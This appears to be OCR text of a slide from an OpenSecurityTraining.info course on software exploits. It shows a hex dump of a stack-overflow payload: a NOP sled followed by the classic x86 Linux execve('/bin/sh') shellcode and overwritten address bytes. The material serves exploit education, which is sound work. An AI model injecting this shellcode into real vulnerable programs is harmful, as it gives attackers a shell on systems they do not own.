 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
00000000 90 90 90 90 90 90 90 90 90 90 90 90 ............
0000000C 90 90 90 90 90 90 90 90 90 90 90 90 ............
00000018 90 90 90 90 90 90 90 90 90 90 90 90 ............
00000024 90 90 90 90 90 90 90 90 90 90 90 90 ............
00000030 90 90 90 90 90 90 90 90 90 90 90 90 ............
0000003C 90 90 90 90 90 90 90 90 90 90 90 90 ............
00000048 90 90 90 90 90 90 90 90 90 90 90 EB ............
00000054 1F 5E 89 76 08 31 C0 88 46 07 89 46 .^.v.1..F..F
00000060 0C B0 0B 89 F3 8D 4E 08 8D 56 0C CD ......N..V..
0000006C 80 31 DB 89 D8 40 CD 80 E8 DC FF FF .1...@......
00000078 FF 2F 62 69 6E 2F 73 68 11 11 11 11 ./bin/sh....
00000084 11 11 11 11 6C 9C 04 08 30 A0 04 08 ....l...0...
00000090
0000009C
000000A8
000000B4
000000C0
000000CC
000000D8
000000E4
000000F0
000000FC
--- payload --0x20/0x90---------------------------------
Shell - Konsole
22:48
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
payload --0x20/0x90